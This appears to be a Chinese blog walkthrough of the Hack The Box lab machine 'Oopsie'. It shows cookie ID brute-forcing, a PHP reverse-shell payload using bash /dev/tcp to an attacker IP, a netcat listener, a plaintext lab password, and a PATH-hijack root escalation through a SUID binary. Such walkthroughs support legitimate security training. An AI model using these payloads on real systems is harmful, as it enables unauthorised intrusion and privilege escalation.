『Hack The Box』Oopsie

Posted Ho1aAs

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了『Hack The Box』Oopsie相关的知识,希望对你有一定的参考价值。

前言

操作基于Kali 2020,参照官方wp

解题

信息搜集



nmap扫描

nmap -sS -A 10.10.10.28

扫出一个ssh和apache

访问apache80

浏览器访问一下80康康



F12审查元素和Network



发现有一个cdn-cgi/login/,应该是一个登录界面



上一道题知道了管理员密码是MEGACORP_4dm1n!!,试试登录

(这步是看了wp才知道的,与上一题联系)



进去以后,很显眼就是upload



提示要superadmin才能上传



还有一个值得注意,account用户列表

进去康康,发现了id,似乎可穷举爆一下



bp也可以发现,这个AccessID就是cookie识别身份的



爆出来AccessID是86575





改一下cookie,直接访问upload

反弹shell



传个php反弹shell,ip是Kali的,端口自定义

<?php

exec("/bin/bash -c 'bash -i &> /dev/tcp/10.10.14.xx/xxxx 0<&1 '");

?>



用dirsearch扫一下上传到的目录

python3 dirsearch.py -u http://10.10.10.28 -e *



起一个监听

nc -lvnp 4444

浏览器访问uploads/1.php,nc可以执行命令

切换到tty

切到tty才能获得一个交互式的shell

SHELL=/bin/bash script -q /dev/null

如果不切换的话,例如输入密码是无法执行的



User Owns Flag

flag在用户文件夹内





查看www源码

找到一个数据库连接文件

cat读取



切换用户

在找用户flag的时候已经发现了同名的账户,这个应该是密码,切换一下用户

su robert

M3g4C0rpUs3r!



id查看一下用户组信息

发现一个奇怪的用户组,穷举找该组的特权命令,把permission denied的报错丢了



find / -type f -group bugtracker 2>/dev/null



用strings看一下这个二进制文件的内容

strings /usr/bin/bugtracker

这个程序运行的时候调用了root的cat,如果把cat的路径修改成运行bash,就能够获得root shell了

tmp文件夹一般有所有的权限,在下面新建一个cat,并指向bash

cd /tmp/

echo '/bin/sh' > cat

chmod +x cat

export PATH=/tmp:$PATH

接下来运行这个bugtracker就会进入root shell了

/usr/bin/bugtracker

System Owns Flag

flag在root用户文件夹内

cat /root/root.txt

完

以上是关于『Hack The Box』Oopsie的主要内容,如果未能解决你的问题,请参考以下文章